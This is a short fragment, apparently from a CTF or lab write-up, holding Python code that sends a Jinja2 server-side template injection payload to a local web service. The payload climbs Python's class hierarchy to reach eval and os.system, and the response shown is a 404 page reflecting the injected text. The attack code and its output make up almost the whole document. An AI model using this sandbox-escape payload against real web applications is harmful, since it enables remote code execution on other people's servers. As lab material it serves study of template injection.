 import requests
import html
url = "http://127.0.0.1:16789/"
payload = '(((()|attr("__class__")|attr("__mro__"))[1]|attr("__subclasses__")())[330]|attr("__init__")|attr("__globals__"))
["__builtins__"]["eval"]("__import__")("os")|attr("system")'
payload = polish_payload(payload)
resp = requests.get(url=url + payload)
r = html.unescape(resp.text)
r
'<!doctype html>\n<html>\n\n<head>\n    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />\n    <meta name="viewport" content
="width=device-width, initial-scale=1, maximum-scale=1">\n    <title>Error 404 - system gone Not Found!</title>\n    <link rel="stylesheet" type
="text/css" href="../static/css/style.css" />\n    <link href="../static/images/favicon.png" rel="shortcut icon" type="image/x-icon" />\n</head>\n
\n<body>\n    <div class="container">\n        <img class="ops" src="../static/images/404.svg" />\n    </div>\n</body>\n\n</html>'